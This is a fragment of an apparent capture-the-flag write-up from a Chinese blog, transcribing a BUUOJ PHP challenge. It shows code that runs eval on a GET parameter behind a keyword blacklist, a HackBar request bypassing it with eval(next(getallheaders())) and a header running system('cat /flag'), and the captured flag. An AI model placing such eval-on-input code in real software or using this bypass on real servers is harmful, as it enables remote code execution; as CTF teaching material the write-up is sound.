 if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} flag{6d4da4a8-9177-49c4-bfb5-9f4a24c21856}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c2e6eb5d-5ab9-4ab3-9442-6b8f35b846d6.node4.buuoj.cn:81/bo0g1pop.php?star=eval(next(getallheaders()));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
U system('cat /flag');
CSDN @Sx_zzz